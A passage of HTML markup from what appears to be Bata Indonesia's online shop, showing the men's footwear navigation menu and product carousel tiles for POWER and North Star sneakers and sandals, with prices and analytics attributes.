    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Pria Alas Kaki</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/alas-kaki/sepatu-casual/" aria-label="Sepatu Casual">
                <span class="cc-menu__thirdLevel__title">Sepatu Casual</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/alas-kaki/sepatu-formal/" aria-label="Sepatu Formal">
                <span class="cc-menu__thirdLevel__title">Sepatu Formal</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/alas-kaki/sepatu-outdoor/" aria-label="Sepatu Outdoor">
                <span class="cc-menu__thirdLevel__title">Sepatu Outdoor</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/alas-kaki/sandal/" aria-label="Sandal">
                <span class="cc-menu__thirdLevel__title">Sandal</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/alas-kaki/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/alas-kaki/sepatu-olahraga/" aria-label="Sepatu Olahraga">
                <span class="cc-menu__thirdLevel__title">Sepatu Olahraga</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/alas-kaki/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Tren
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/pria/eksklusif-online/" data-menu-index="2" data-menu-selection="Eksklusif Online" aria-label="Eksklusif Online" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Eksklusif Online</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Eksklusif Online Pria</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Kategori
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/pria/eksklusif-online/" aria-label="Men&rsquo;s Exclusive Trends">
        <span class="cc-menu__thirdLevel__title">Men&rsquo;s Exclusive Trends</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Tren
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8806005">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/pria/alas-kaki/sneakers/sepatu-sneakers-pria-egret-540M_2022_8806005.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8806005" aria-label="Sepatu Sneakers Pria Egret">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Pria Egret"
        title="Sepatu Sneakers Pria Egret"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Pria Egret"
        title="Sepatu Sneakers Pria Egret"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8806005">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8806005"
        data-analytics-product-id="540M_2022_8806005"
        href="/id/pria/alas-kaki/sneakers/sepatu-sneakers-pria-egret-540M_2022_8806005.html"
        aria-labelledby="brand-540M_2022_8806005 product-540M_2022_8806005-name product-540M_2022_8806005-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8806005-name">
            Sepatu Sneakers Pria Egret
        </div>
        <span class="sr-only" id="product-540M_2022_8806005-price">
            
                Harga Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8806005" href="/id/pria/alas-kaki/sneakers/sepatu-sneakers-pria-egret-540M_2022_8806005.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8806005"
    data-name="Sepatu Sneakers Pria Egret"
    data-id="540M_2022_8806005"
    data-dimension1="540M_ER8800053501M"
    data-dimension2="8806005"
    data-dimension3="540M_2022_8806005"
    data-price="249900.00"
    data-brand="POWER"
    data-category="ID_Men_Shoes_Sneakers"
    data-description="Power Footwear. Designed in Canada. Made for the world. 

Performance Athletic Footwear for the World since 1971. A range of premium athletic footwear designed in Canada using the latest technology and materials for optimal performance and comfort. Unlock your performance potential and make your #PowerMove
"
    data-producturl="https://www.bata.com/id/%5Bonline-exclusive%5D-men-sneakers-egret-540M_ER8800053501M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8809006">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/pria/alas-kaki/sandal/sandal-pria-boston-540M_2022_8809006.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8809006" aria-label="Sandal Pria Boston">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Pria Boston"
        title="Sandal Pria Boston"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Pria Boston"
        title="Sandal Pria Boston"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8809006">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8809006"
        data-analytics-product-id="540M_2022_8809006"
        href="/id/pria/alas-kaki/sandal/sandal-pria-boston-540M_2022_8809006.html"
        aria-labelledby="brand-540M_2022_8809006 product-540M_2022_8809006-name product-540M_2022_8809006-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8809006-name">
            Sandal Pria Boston
        </div>
        <span class="sr-only" id="product-540M_2022_8809006-price">
            
                Harga Rp 149,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8809006" href="/id/pria/alas-kaki/sandal/sandal-pria-boston-540M_2022_8809006.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="149900.00">
            
                <div class="format-price-layout">
                    
                    Rp 149,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8809006"
    data-name="Sandal Pria Boston"
    data-id="540M_2022_8809006"
    data-dimension1="540M_ER8800063802M"
    data-dimension2="8809006"
    data-dimension3="540M_2022_8809006"
    data-price="149900.00"
    data-brand="POWER"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Power Footwear. Designed in Canada. Made for the world. 

Performance Athletic Footwear for the World since 1971. A range of premium athletic footwear designed in Canada using the latest technology and materials for optimal performance and comfort. Unlock your performance potential and make your #PowerMove
"
    data-producturl="https://www.bata.com/id/%5Bonline-exclusive%5D-sandal-sports-slides-boston-540M_ER8800063802M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_8806054">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/pria/alas-kaki/sandal/sandal-slide-pria-define-540M_2023_8806054.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_8806054" aria-label="Sandal Slide Pria Define">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Pria Define"
        title="Sandal Slide Pria Define"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Pria Define"
        title="Sandal Slide Pria Define"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_8806054">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_8806054"
        data-analytics-product-id="540M_2023_8806054"
        href="/id/pria/alas-kaki/sandal/sandal-slide-pria-define-540M_2023_8806054.html"
        aria-labelledby="brand-540M_2023_8806054 product-540M_2023_8806054-name product-540M_2023_8806054-price">
        <div class="cc-tile-product-name" id="product-540M_2023_8806054-name">
            Sandal Slide Pria Define
        </div>
        <span class="sr-only" id="product-540M_2023_8806054-price">
            
                Harga Rp 179,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_8806054" href="/id/pria/alas-kaki/sandal/sandal-slide-pria-define-540M_2023_8806054.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="179900.00">
            
                <div class="format-price-layout">
                    
                    Rp 179,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_8806054"
    data-name="Sandal Slide Pria Define"
    data-id="540M_2023_8806054"
    data-dimension1="540M_AR880054411M"
    data-dimension2="8806054"
    data-dimension3="540M_2023_8806054"
    data-price="179900.00"
    data-brand="NORTH STAR"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Koleksi North Star menghadirkan desain sepatu sneakers modern dengan konstruksi berkualitas, membuat kaki Anda tetap nyaman saat mengekspresikan diri. Dinamis &amp; ikonik- itulah North Star. Alas kaki North Star dengan gaya kasual ini menawarkan fleksibilitas &amp; sangat serba guna, dengan bantalan insole yang dibuat agar tahan lama dengan kenyamanan &amp; gaya yang luar biasa. North Star sangat cocok untuk dipadu padankan dengan pakaian kasual sehari-hari, kemeja berwarna terang. Atau juga cocok untuk dipasangkan dengan celana jeans yang pas. Jalani hari dengan tampilan urban dan nyaman hanya dengan koleksi spesial North Star ini."
